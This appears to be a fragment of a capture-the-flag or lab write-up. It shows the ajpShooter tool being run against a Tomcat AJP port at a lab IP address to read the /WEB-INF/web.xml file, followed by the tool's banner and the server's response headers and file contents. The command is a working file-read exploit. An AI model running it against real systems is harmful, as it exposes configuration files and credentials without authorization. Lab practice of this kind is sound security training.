 ❯ python3 ajpShooter.py http://10.10.59.201:8080 8009 /WEB-INF/web.xml read
       _    _         __ _                 _
      /_\  (_)_ __   / _\ |__   ___   ___ | |_ ___ _ __
     //_\\ | | '_ \  \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
    /  _  \| | |_) | _\ \ | | | (_) | (_) | ||  __/ |
    \_/ \_// | .__/  \__/_| |_|\___/ \___/ \__\___|_|
         |__/|_|
                                                00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.